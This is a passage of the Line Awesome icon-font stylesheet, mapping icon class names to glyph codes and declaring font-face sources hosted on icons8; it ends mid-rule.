.la-pills:before {
  content: '\f484';
}
.la-pinterest:before {
  content: '\f0d2';
}
.la-pinterest-p:before {
  content: '\f231';
}
.la-pinterest-square:before {
  content: '\f0d3';
}
.la-pizza-slice:before {
  content: '\f818';
}
.la-place-of-worship:before {
  content: '\f67f';
}
.la-plane:before {
  content: '\f072';
}
.la-plane-arrival:before {
  content: '\f5af';
}
.la-plane-departure:before {
  content: '\f5b0';
}
.la-play:before {
  content: '\f04b';
}
.la-play-circle:before {
  content: '\f144';
}
.la-playstation:before {
  content: '\f3df';
}
.la-plug:before {
  content: '\f1e6';
}
.la-plus:before {
  content: '\f067';
}
.la-plus-circle:before {
  content: '\f055';
}
.la-plus-square:before {
  content: '\f0fe';
}
.la-podcast:before {
  content: '\f2ce';
}
.la-poll:before {
  content: '\f681';
}
.la-poll-h:before {
  content: '\f682';
}
.la-poo:before {
  content: '\f2fe';
}
.la-poo-storm:before {
  content: '\f75a';
}
.la-poop:before {
  content: '\f619';
}
.la-portrait:before {
  content: '\f3e0';
}
.la-pound-sign:before {
  content: '\f154';
}
.la-power-off:before {
  content: '\f011';
}
.la-pray:before {
  content: '\f683';
}
.la-praying-hands:before {
  content: '\f684';
}
.la-prescription:before {
  content: '\f5b1';
}
.la-prescription-bottle:before {
  content: '\f485';
}
.la-prescription-bottle-alt:before {
  content: '\f486';
}
.la-print:before {
  content: '\f02f';
}
.la-procedures:before {
  content: '\f487';
}
.la-product-hunt:before {
  content: '\f288';
}
.la-project-diagram:before {
  content: '\f542';
}
.la-pushed:before {
  content: '\f3e1';
}
.la-puzzle-piece:before {
  content: '\f12e';
}
.la-python:before {
  content: '\f3e2';
}
.la-qq:before {
  content: '\f1d6';
}
.la-qrcode:before {
  content: '\f029';
}
.la-question:before {
  content: '\f128';
}
.la-question-circle:before {
  content: '\f059';
}
.la-quidditch:before {
  content: '\f458';
}
.la-quinscape:before {
  content: '\f459';
}
.la-quora:before {
  content: '\f2c4';
}
.la-quote-left:before {
  content: '\f10d';
}
.la-quote-right:before {
  content: '\f10e';
}
.la-quran:before {
  content: '\f687';
}
.la-r-project:before {
  content: '\f4f7';
}
.la-radiation:before {
  content: '\f7b9';
}
.la-radiation-alt:before {
  content: '\f7ba';
}
.la-rainbow:before {
  content: '\f75b';
}
.la-random:before {
  content: '\f074';
}
.la-raspberry-pi:before {
  content: '\f7bb';
}
.la-ravelry:before {
  content: '\f2d9';
}
.la-react:before {
  content: '\f41b';
}
.la-reacteurope:before {
  content: '\f75d';
}
.la-readme:before {
  content: '\f4d5';
}
.la-rebel:before {
  content: '\f1d0';
}
.la-receipt:before {
  content: '\f543';
}
.la-record-vinyl:before {
  content: '\f8d9';
}
.la-recycle:before {
  content: '\f1b8';
}
.la-red-river:before {
  content: '\f3e3';
}
.la-reddit:before {
  content: '\f1a1';
}
.la-reddit-alien:before {
  content: '\f281';
}
.la-reddit-square:before {
  content: '\f1a2';
}
.la-redhat:before {
  content: '\f7bc';
}
.la-redo:before {
  content: '\f01e';
}
.la-redo-alt:before {
  content: '\f2f9';
}
.la-registered:before {
  content: '\f25d';
}
.la-remove-format:before {
  content: '\f87d';
}
.la-renren:before {
  content: '\f18b';
}
.la-reply:before {
  content: '\f3e5';
}
.la-reply-all:before {
  content: '\f122';
}
.la-replyd:before {
  content: '\f3e6';
}
.la-republican:before {
  content: '\f75e';
}
.la-researchgate:before {
  content: '\f4f8';
}
.la-resolving:before {
  content: '\f3e7';
}
.la-restroom:before {
  content: '\f7bd';
}
.la-retweet:before {
  content: '\f079';
}
.la-rev:before {
  content: '\f5b2';
}
.la-ribbon:before {
  content: '\f4d6';
}
.la-ring:before {
  content: '\f70b';
}
.la-road:before {
  content: '\f018';
}
.la-robot:before {
  content: '\f544';
}
.la-rocket:before {
  content: '\f135';
}
.la-rocketchat:before {
  content: '\f3e8';
}
.la-rockrms:before {
  content: '\f3e9';
}
.la-route:before {
  content: '\f4d7';
}
.la-rss:before {
  content: '\f09e';
}
.la-rss-square:before {
  content: '\f143';
}
.la-ruble-sign:before {
  content: '\f158';
}
.la-ruler:before {
  content: '\f545';
}
.la-ruler-combined:before {
  content: '\f546';
}
.la-ruler-horizontal:before {
  content: '\f547';
}
.la-ruler-vertical:before {
  content: '\f548';
}
.la-running:before {
  content: '\f70c';
}
.la-rupee-sign:before {
  content: '\f156';
}
.la-sad-cry:before {
  content: '\f5b3';
}
.la-sad-tear:before {
  content: '\f5b4';
}
.la-safari:before {
  content: '\f267';
}
.la-salesforce:before {
  content: '\f83b';
}
.la-sass:before {
  content: '\f41e';
}
.la-satellite:before {
  content: '\f7bf';
}
.la-satellite-dish:before {
  content: '\f7c0';
}
.la-save:before {
  content: '\f0c7';
}
.la-schlix:before {
  content: '\f3ea';
}
.la-school:before {
  content: '\f549';
}
.la-screwdriver:before {
  content: '\f54a';
}
.la-scribd:before {
  content: '\f28a';
}
.la-scroll:before {
  content: '\f70e';
}
.la-sd-card:before {
  content: '\f7c2';
}
.la-search:before {
  content: '\f002';
}
.la-search-dollar:before {
  content: '\f688';
}
.la-search-location:before {
  content: '\f689';
}
.la-search-minus:before {
  content: '\f010';
}
.la-search-plus:before {
  content: '\f00e';
}
.la-searchengin:before {
  content: '\f3eb';
}
.la-seedling:before {
  content: '\f4d8';
}
.la-sellcast:before {
  content: '\f2da';
}
.la-sellsy:before {
  content: '\f213';
}
.la-server:before {
  content: '\f233';
}
.la-servicestack:before {
  content: '\f3ec';
}
.la-shapes:before {
  content: '\f61f';
}
.la-share:before {
  content: '\f064';
}
.la-share-alt:before {
  content: '\f1e0';
}
.la-share-alt-square:before {
  content: '\f1e1';
}
.la-share-square:before {
  content: '\f14d';
}
.la-shekel-sign:before {
  content: '\f20b';
}
.la-shield-alt:before {
  content: '\f3ed';
}
.la-ship:before {
  content: '\f21a';
}
.la-shipping-fast:before {
  content: '\f48b';
}
.la-shirtsinbulk:before {
  content: '\f214';
}
.la-shoe-prints:before {
  content: '\f54b';
}
.la-shopping-bag:before {
  content: '\f290';
}
.la-shopping-basket:before {
  content: '\f291';
}
.la-shopping-cart:before {
  content: '\f07a';
}
.la-shopware:before {
  content: '\f5b5';
}
.la-shower:before {
  content: '\f2cc';
}
.la-shuttle-van:before {
  content: '\f5b6';
}
.la-sign:before {
  content: '\f4d9';
}
.la-sign-in-alt:before {
  content: '\f2f6';
}
.la-sign-language:before {
  content: '\f2a7';
}
.la-sign-out-alt:before {
  content: '\f2f5';
}
.la-signal:before {
  content: '\f012';
}
.la-signature:before {
  content: '\f5b7';
}
.la-sim-card:before {
  content: '\f7c4';
}
.la-simplybuilt:before {
  content: '\f215';
}
.la-sistrix:before {
  content: '\f3ee';
}
.la-sitemap:before {
  content: '\f0e8';
}
.la-sith:before {
  content: '\f512';
}
.la-skating:before {
  content: '\f7c5';
}
.la-sketch:before {
  content: '\f7c6';
}
.la-skiing:before {
  content: '\f7c9';
}
.la-skiing-nordic:before {
  content: '\f7ca';
}
.la-skull:before {
  content: '\f54c';
}
.la-skull-crossbones:before {
  content: '\f714';
}
.la-skyatlas:before {
  content: '\f216';
}
.la-skype:before {
  content: '\f17e';
}
.la-slack:before {
  content: '\f198';
}
.la-slack-hash:before {
  content: '\f3ef';
}
.la-slash:before {
  content: '\f715';
}
.la-sleigh:before {
  content: '\f7cc';
}
.la-sliders-h:before {
  content: '\f1de';
}
.la-slideshare:before {
  content: '\f1e7';
}
.la-smile:before {
  content: '\f118';
}
.la-smile-beam:before {
  content: '\f5b8';
}
.la-smile-wink:before {
  content: '\f4da';
}
.la-smog:before {
  content: '\f75f';
}
.la-smoking:before {
  content: '\f48d';
}
.la-smoking-ban:before {
  content: '\f54d';
}
.la-sms:before {
  content: '\f7cd';
}
.la-snapchat:before {
  content: '\f2ab';
}
.la-snapchat-ghost:before {
  content: '\f2ac';
}
.la-snapchat-square:before {
  content: '\f2ad';
}
.la-snowboarding:before {
  content: '\f7ce';
}
.la-snowflake:before {
  content: '\f2dc';
}
.la-snowman:before {
  content: '\f7d0';
}
.la-snowplow:before {
  content: '\f7d2';
}
.la-socks:before {
  content: '\f696';
}
.la-solar-panel:before {
  content: '\f5ba';
}
.la-sort:before {
  content: '\f0dc';
}
.la-sort-alpha-down:before {
  content: '\f15d';
}
.la-sort-alpha-down-alt:before {
  content: '\f881';
}
.la-sort-alpha-up:before {
  content: '\f15e';
}
.la-sort-alpha-up-alt:before {
  content: '\f882';
}
.la-sort-amount-down:before {
  content: '\f160';
}
.la-sort-amount-down-alt:before {
  content: '\f884';
}
.la-sort-amount-up:before {
  content: '\f161';
}
.la-sort-amount-up-alt:before {
  content: '\f885';
}
.la-sort-down:before {
  content: '\f0dd';
}
.la-sort-numeric-down:before {
  content: '\f162';
}
.la-sort-numeric-down-alt:before {
  content: '\f886';
}
.la-sort-numeric-up:before {
  content: '\f163';
}
.la-sort-numeric-up-alt:before {
  content: '\f887';
}
.la-sort-up:before {
  content: '\f0de';
}
.la-soundcloud:before {
  content: '\f1be';
}
.la-sourcetree:before {
  content: '\f7d3';
}
.la-spa:before {
  content: '\f5bb';
}
.la-space-shuttle:before {
  content: '\f197';
}
.la-speakap:before {
  content: '\f3f3';
}
.la-speaker-deck:before {
  content: '\f83c';
}
.la-spell-check:before {
  content: '\f891';
}
.la-spider:before {
  content: '\f717';
}
.la-spinner:before {
  content: '\f110';
}
.la-splotch:before {
  content: '\f5bc';
}
.la-spotify:before {
  content: '\f1bc';
}
.la-spray-can:before {
  content: '\f5bd';
}
.la-square:before {
  content: '\f0c8';
}
.la-square-full:before {
  content: '\f45c';
}
.la-square-root-alt:before {
  content: '\f698';
}
.la-squarespace:before {
  content: '\f5be';
}
.la-stack-exchange:before {
  content: '\f18d';
}
.la-stack-overflow:before {
  content: '\f16c';
}
.la-stackpath:before {
  content: '\f842';
}
.la-stamp:before {
  content: '\f5bf';
}
.la-star:before {
  content: '\f005';
}
.la-star-and-crescent:before {
  content: '\f699';
}
.la-star-half:before {
  content: '\f089';
}
.la-star-half-alt:before {
  content: '\f5c0';
}
.la-star-of-david:before {
  content: '\f69a';
}
.la-star-of-life:before {
  content: '\f621';
}
.la-staylinked:before {
  content: '\f3f5';
}
.la-steam:before {
  content: '\f1b6';
}
.la-steam-square:before {
  content: '\f1b7';
}
.la-steam-symbol:before {
  content: '\f3f6';
}
.la-step-backward:before {
  content: '\f048';
}
.la-step-forward:before {
  content: '\f051';
}
.la-stethoscope:before {
  content: '\f0f1';
}
.la-sticker-mule:before {
  content: '\f3f7';
}
.la-sticky-note:before {
  content: '\f249';
}
.la-stop:before {
  content: '\f04d';
}
.la-stop-circle:before {
  content: '\f28d';
}
.la-stopwatch:before {
  content: '\f2f2';
}
.la-store:before {
  content: '\f54e';
}
.la-store-alt:before {
  content: '\f54f';
}
.la-strava:before {
  content: '\f428';
}
.la-stream:before {
  content: '\f550';
}
.la-street-view:before {
  content: '\f21d';
}
.la-strikethrough:before {
  content: '\f0cc';
}
.la-stripe:before {
  content: '\f429';
}
.la-stripe-s:before {
  content: '\f42a';
}
.la-stroopwafel:before {
  content: '\f551';
}
.la-studiovinari:before {
  content: '\f3f8';
}
.la-stumbleupon:before {
  content: '\f1a4';
}
.la-stumbleupon-circle:before {
  content: '\f1a3';
}
.la-subscript:before {
  content: '\f12c';
}
.la-subway:before {
  content: '\f239';
}
.la-suitcase:before {
  content: '\f0f2';
}
.la-suitcase-rolling:before {
  content: '\f5c1';
}
.la-sun:before {
  content: '\f185';
}
.la-superpowers:before {
  content: '\f2dd';
}
.la-superscript:before {
  content: '\f12b';
}
.la-supple:before {
  content: '\f3f9';
}
.la-surprise:before {
  content: '\f5c2';
}
.la-suse:before {
  content: '\f7d6';
}
.la-swatchbook:before {
  content: '\f5c3';
}
.la-swift:before {
  content: '\f8e1';
}
.la-swimmer:before {
  content: '\f5c4';
}
.la-swimming-pool:before {
  content: '\f5c5';
}
.la-symfony:before {
  content: '\f83d';
}
.la-synagogue:before {
  content: '\f69b';
}
.la-sync:before {
  content: '\f021';
}
.la-sync-alt:before {
  content: '\f2f1';
}
.la-syringe:before {
  content: '\f48e';
}
.la-table:before {
  content: '\f0ce';
}
.la-table-tennis:before {
  content: '\f45d';
}
.la-tablet:before {
  content: '\f10a';
}
.la-tablet-alt:before {
  content: '\f3fa';
}
.la-tablets:before {
  content: '\f490';
}
.la-tachometer-alt:before {
  content: '\f3fd';
}
.la-tag:before {
  content: '\f02b';
}
.la-tags:before {
  content: '\f02c';
}
.la-tape:before {
  content: '\f4db';
}
.la-tasks:before {
  content: '\f0ae';
}
.la-taxi:before {
  content: '\f1ba';
}
.la-teamspeak:before {
  content: '\f4f9';
}
.la-teeth:before {
  content: '\f62e';
}
.la-teeth-open:before {
  content: '\f62f';
}
.la-telegram:before {
  content: '\f2c6';
}
.la-telegram-plane:before {
  content: '\f3fe';
}
.la-temperature-high:before {
  content: '\f769';
}
.la-temperature-low:before {
  content: '\f76b';
}
.la-tencent-weibo:before {
  content: '\f1d5';
}
.la-tenge:before {
  content: '\f7d7';
}
.la-terminal:before {
  content: '\f120';
}
.la-text-height:before {
  content: '\f034';
}
.la-text-width:before {
  content: '\f035';
}
.la-th:before {
  content: '\f00a';
}
.la-th-large:before {
  content: '\f009';
}
.la-th-list:before {
  content: '\f00b';
}
.la-the-red-yeti:before {
  content: '\f69d';
}
.la-theater-masks:before {
  content: '\f630';
}
.la-themeco:before {
  content: '\f5c6';
}
.la-themeisle:before {
  content: '\f2b2';
}
.la-thermometer:before {
  content: '\f491';
}
.la-thermometer-empty:before {
  content: '\f2cb';
}
.la-thermometer-full:before {
  content: '\f2c7';
}
.la-thermometer-half:before {
  content: '\f2c9';
}
.la-thermometer-quarter:before {
  content: '\f2ca';
}
.la-thermometer-three-quarters:before {
  content: '\f2c8';
}
.la-think-peaks:before {
  content: '\f731';
}
.la-thumbs-down:before {
  content: '\f165';
}
.la-thumbs-up:before {
  content: '\f164';
}
.la-thumbtack:before {
  content: '\f08d';
}
.la-ticket-alt:before {
  content: '\f3ff';
}
.la-times:before {
  content: '\f00d';
}
.la-times-circle:before {
  content: '\f057';
}
.la-tint:before {
  content: '\f043';
}
.la-tint-slash:before {
  content: '\f5c7';
}
.la-tired:before {
  content: '\f5c8';
}
.la-toggle-off:before {
  content: '\f204';
}
.la-toggle-on:before {
  content: '\f205';
}
.la-toilet:before {
  content: '\f7d8';
}
.la-toilet-paper:before {
  content: '\f71e';
}
.la-toolbox:before {
  content: '\f552';
}
.la-tools:before {
  content: '\f7d9';
}
.la-tooth:before {
  content: '\f5c9';
}
.la-torah:before {
  content: '\f6a0';
}
.la-torii-gate:before {
  content: '\f6a1';
}
.la-tractor:before {
  content: '\f722';
}
.la-trade-federation:before {
  content: '\f513';
}
.la-trademark:before {
  content: '\f25c';
}
.la-traffic-light:before {
  content: '\f637';
}
.la-train:before {
  content: '\f238';
}
.la-tram:before {
  content: '\f7da';
}
.la-transgender:before {
  content: '\f224';
}
.la-transgender-alt:before {
  content: '\f225';
}
.la-trash:before {
  content: '\f1f8';
}
.la-trash-alt:before {
  content: '\f2ed';
}
.la-trash-restore:before {
  content: '\f829';
}
.la-trash-restore-alt:before {
  content: '\f82a';
}
.la-tree:before {
  content: '\f1bb';
}
.la-trello:before {
  content: '\f181';
}
.la-tripadvisor:before {
  content: '\f262';
}
.la-trophy:before {
  content: '\f091';
}
.la-truck:before {
  content: '\f0d1';
}
.la-truck-loading:before {
  content: '\f4de';
}
.la-truck-monster:before {
  content: '\f63b';
}
.la-truck-moving:before {
  content: '\f4df';
}
.la-truck-pickup:before {
  content: '\f63c';
}
.la-tshirt:before {
  content: '\f553';
}
.la-tty:before {
  content: '\f1e4';
}
.la-tumblr:before {
  content: '\f173';
}
.la-tumblr-square:before {
  content: '\f174';
}
.la-tv:before {
  content: '\f26c';
}
.la-twitch:before {
  content: '\f1e8';
}
.la-twitter:before {
  content: '\f099';
}
.la-twitter-square:before {
  content: '\f081';
}
.la-typo3:before {
  content: '\f42b';
}
.la-uber:before {
  content: '\f402';
}
.la-ubuntu:before {
  content: '\f7df';
}
.la-uikit:before {
  content: '\f403';
}
.la-umbraco:before {
  content: '\f8e8';
}
.la-umbrella:before {
  content: '\f0e9';
}
.la-umbrella-beach:before {
  content: '\f5ca';
}
.la-underline:before {
  content: '\f0cd';
}
.la-undo:before {
  content: '\f0e2';
}
.la-undo-alt:before {
  content: '\f2ea';
}
.la-uniregistry:before {
  content: '\f404';
}
.la-universal-access:before {
  content: '\f29a';
}
.la-university:before {
  content: '\f19c';
}
.la-unlink:before {
  content: '\f127';
}
.la-unlock:before {
  content: '\f09c';
}
.la-unlock-alt:before {
  content: '\f13e';
}
.la-untappd:before {
  content: '\f405';
}
.la-upload:before {
  content: '\f093';
}
.la-ups:before {
  content: '\f7e0';
}
.la-usb:before {
  content: '\f287';
}
.la-user:before {
  content: '\f007';
}
.la-user-alt:before {
  content: '\f406';
}
.la-user-alt-slash:before {
  content: '\f4fa';
}
.la-user-astronaut:before {
  content: '\f4fb';
}
.la-user-check:before {
  content: '\f4fc';
}
.la-user-circle:before {
  content: '\f2bd';
}
.la-user-clock:before {
  content: '\f4fd';
}
.la-user-cog:before {
  content: '\f4fe';
}
.la-user-edit:before {
  content: '\f4ff';
}
.la-user-friends:before {
  content: '\f500';
}
.la-user-graduate:before {
  content: '\f501';
}
.la-user-injured:before {
  content: '\f728';
}
.la-user-lock:before {
  content: '\f502';
}
.la-user-md:before {
  content: '\f0f0';
}
.la-user-minus:before {
  content: '\f503';
}
.la-user-ninja:before {
  content: '\f504';
}
.la-user-nurse:before {
  content: '\f82f';
}
.la-user-plus:before {
  content: '\f234';
}
.la-user-secret:before {
  content: '\f21b';
}
.la-user-shield:before {
  content: '\f505';
}
.la-user-slash:before {
  content: '\f506';
}
.la-user-tag:before {
  content: '\f507';
}
.la-user-tie:before {
  content: '\f508';
}
.la-user-times:before {
  content: '\f235';
}
.la-users:before {
  content: '\f0c0';
}
.la-users-cog:before {
  content: '\f509';
}
.la-usps:before {
  content: '\f7e1';
}
.la-ussunnah:before {
  content: '\f407';
}
.la-utensil-spoon:before {
  content: '\f2e5';
}
.la-utensils:before {
  content: '\f2e7';
}
.la-vaadin:before {
  content: '\f408';
}
.la-vector-square:before {
  content: '\f5cb';
}
.la-venus:before {
  content: '\f221';
}
.la-venus-double:before {
  content: '\f226';
}
.la-venus-mars:before {
  content: '\f228';
}
.la-viacoin:before {
  content: '\f237';
}
.la-viadeo:before {
  content: '\f2a9';
}
.la-viadeo-square:before {
  content: '\f2aa';
}
.la-vial:before {
  content: '\f492';
}
.la-vials:before {
  content: '\f493';
}
.la-viber:before {
  content: '\f409';
}
.la-video:before {
  content: '\f03d';
}
.la-video-slash:before {
  content: '\f4e2';
}
.la-vihara:before {
  content: '\f6a7';
}
.la-vimeo:before {
  content: '\f40a';
}
.la-vimeo-square:before {
  content: '\f194';
}
.la-vimeo-v:before {
  content: '\f27d';
}
.la-vine:before {
  content: '\f1ca';
}
.la-vk:before {
  content: '\f189';
}
.la-vnv:before {
  content: '\f40b';
}
.la-voicemail:before {
  content: '\f897';
}
.la-volleyball-ball:before {
  content: '\f45f';
}
.la-volume-down:before {
  content: '\f027';
}
.la-volume-mute:before {
  content: '\f6a9';
}
.la-volume-off:before {
  content: '\f026';
}
.la-volume-up:before {
  content: '\f028';
}
.la-vote-yea:before {
  content: '\f772';
}
.la-vr-cardboard:before {
  content: '\f729';
}
.la-vuejs:before {
  content: '\f41f';
}
.la-walking:before {
  content: '\f554';
}
.la-wallet:before {
  content: '\f555';
}
.la-warehouse:before {
  content: '\f494';
}
.la-water:before {
  content: '\f773';
}
.la-wave-square:before {
  content: '\f83e';
}
.la-waze:before {
  content: '\f83f';
}
.la-weebly:before {
  content: '\f5cc';
}
.la-weibo:before {
  content: '\f18a';
}
.la-weight:before {
  content: '\f496';
}
.la-weight-hanging:before {
  content: '\f5cd';
}
.la-weixin:before {
  content: '\f1d7';
}
.la-whatsapp:before {
  content: '\f232';
}
.la-whatsapp-square:before {
  content: '\f40c';
}
.la-wheelchair:before {
  content: '\f193';
}
.la-whmcs:before {
  content: '\f40d';
}
.la-wifi:before {
  content: '\f1eb';
}
.la-wikipedia-w:before {
  content: '\f266';
}
.la-wind:before {
  content: '\f72e';
}
.la-window-close:before {
  content: '\f410';
}
.la-window-maximize:before {
  content: '\f2d0';
}
.la-window-minimize:before {
  content: '\f2d1';
}
.la-window-restore:before {
  content: '\f2d2';
}
.la-windows:before {
  content: '\f17a';
}
.la-wine-bottle:before {
  content: '\f72f';
}
.la-wine-glass:before {
  content: '\f4e3';
}
.la-wine-glass-alt:before {
  content: '\f5ce';
}
.la-wix:before {
  content: '\f5cf';
}
.la-wizards-of-the-coast:before {
  content: '\f730';
}
.la-wolf-pack-battalion:before {
  content: '\f514';
}
.la-won-sign:before {
  content: '\f159';
}
.la-wordpress:before {
  content: '\f19a';
}
.la-wordpress-simple:before {
  content: '\f411';
}
.la-wpbeginner:before {
  content: '\f297';
}
.la-wpexplorer:before {
  content: '\f2de';
}
.la-wpforms:before {
  content: '\f298';
}
.la-wpressr:before {
  content: '\f3e4';
}
.la-wrench:before {
  content: '\f0ad';
}
.la-x-ray:before {
  content: '\f497';
}
.la-xbox:before {
  content: '\f412';
}
.la-xing:before {
  content: '\f168';
}
.la-xing-square:before {
  content: '\f169';
}
.la-y-combinator:before {
  content: '\f23b';
}
.la-yahoo:before {
  content: '\f19e';
}
.la-yammer:before {
  content: '\f840';
}
.la-yandex:before {
  content: '\f413';
}
.la-yandex-international:before {
  content: '\f414';
}
.la-yarn:before {
  content: '\f7e3';
}
.la-yelp:before {
  content: '\f1e9';
}
.la-yen-sign:before {
  content: '\f157';
}
.la-yin-yang:before {
  content: '\f6ad';
}
.la-yoast:before {
  content: '\f2b1';
}
.la-youtube:before {
  content: '\f167';
}
.la-youtube-square:before {
  content: '\f431';
}
.la-zhihu:before {
  content: '\f63f';
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: 'Line Awesome Brands';
  font-style: normal;
  font-weight: 400;
  font-display: auto;
  src: url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-brands-400.eot);
  src:
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-brands-400.eot?#iefix) format('embedded-opentype'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-brands-400.woff2) format('woff2'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-brands-400.woff) format('woff'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-brands-400.ttf) format('truetype'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-brands-400.svg#lineawesome) format('svg');
}
.lab {
  font-family: 'Line Awesome Brands';
}
@font-face {
  font-family: 'Line Awesome Free';
  font-style: normal;
  font-weight: 400;
  font-display: auto;
  src: url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-regular-400.eot);
  src:
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-regular-400.eot?#iefix) format('embedded-opentype'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-regular-400.woff2) format('woff2'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-regular-400.woff) format('woff'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-regular-400.ttf) format('truetype'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-regular-400.svg#lineawesome) format('svg');
}
.lar {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
@font-face {
  font-family: 'Line Awesome Free';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-solid-900.eot);
  src:
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-solid-900.eot?#iefix) format('embedded-opentype'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-solid-900.woff2) format('woff2'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-solid-900.woff) format('woff'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-solid-900.ttf) format('truetype'),
    url(https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/fonts/la-solid-900.svg#lineawesome) format('svg');
}
.la,
.las {
  font-family: 'Line Awesome Free';
  font-weight: 900;
}
.la.la-glass:before {
  content: '\f000';
}
.la.la-meetup {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-star-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-star-o:before {
  content: '\f005';
}
.la.la-remove:before {
  content: '\f00d';
}
.la.la-close:before {
  content: '\f00d';
}
.la.la-gear:before {
  content: '\f013';
}
.la.la-trash-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-trash-o:before {
  content: '\f2ed';
}
.la.la-file-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-file-o:before {
  content: '\f15b';
}
.la.la-clock-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-clock-o:before {
  content: '\f017';
}
.la.la-arrow-circle-o-down {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-arrow-circle-o-down:before {
  content: '\f358';
}
.la.la-arrow-circle-o-up {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-arrow-circle-o-up:before {
  content: '\f35b';
}
.la.la-play-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-play-circle-o:before {
  content: '\f144';
}
.la.la-repeat:before {
  content: '\f01e';
}
.la.la-rotate-right:before {
  content: '\f01e';
}
.la.la-refresh:before {
  content: '\f021';
}
.la.la-list-alt {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-dedent:before {
  content: '\f03b';
}
.la.la-video-camera:before {
  content: '\f03d';
}
.la.la-picture-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-picture-o:before {
  content: '\f03e';
}
.la.la-photo {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-photo:before {
  content: '\f03e';
}
.la.la-image {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-image:before {
  content: '\f03e';
}
.la.la-pencil:before {
  content: '\f303';
}
.la.la-map-marker:before {
  content: '\f3c5';
}
.la.la-pencil-square-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-pencil-square-o:before {
  content: '\f044';
}
.la.la-share-square-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-share-square-o:before {
  content: '\f14d';
}
.la.la-check-square-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-check-square-o:before {
  content: '\f14a';
}
.la.la-arrows:before {
  content: '\f0b2';
}
.la.la-times-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-times-circle-o:before {
  content: '\f057';
}
.la.la-check-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-check-circle-o:before {
  content: '\f058';
}
.la.la-mail-forward:before {
  content: '\f064';
}
.la.la-eye {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-eye-slash {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-warning:before {
  content: '\f071';
}
.la.la-calendar:before {
  content: '\f073';
}
.la.la-arrows-v:before {
  content: '\f338';
}
.la.la-arrows-h:before {
  content: '\f337';
}
.la.la-bar-chart {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-bar-chart:before {
  content: '\f080';
}
.la.la-bar-chart-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-bar-chart-o:before {
  content: '\f080';
}
.la.la-twitter-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-facebook-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gears:before {
  content: '\f085';
}
.la.la-thumbs-o-up {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-thumbs-o-up:before {
  content: '\f164';
}
.la.la-thumbs-o-down {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-thumbs-o-down:before {
  content: '\f165';
}
.la.la-heart-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-heart-o:before {
  content: '\f004';
}
.la.la-sign-out:before {
  content: '\f2f5';
}
.la.la-linkedin-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-linkedin-square:before {
  content: '\f08c';
}
.la.la-thumb-tack:before {
  content: '\f08d';
}
.la.la-external-link:before {
  content: '\f35d';
}
.la.la-sign-in:before {
  content: '\f2f6';
}
.la.la-github-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-lemon-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-lemon-o:before {
  content: '\f094';
}
.la.la-square-o {
  font-family: 'Line Awesome Free';
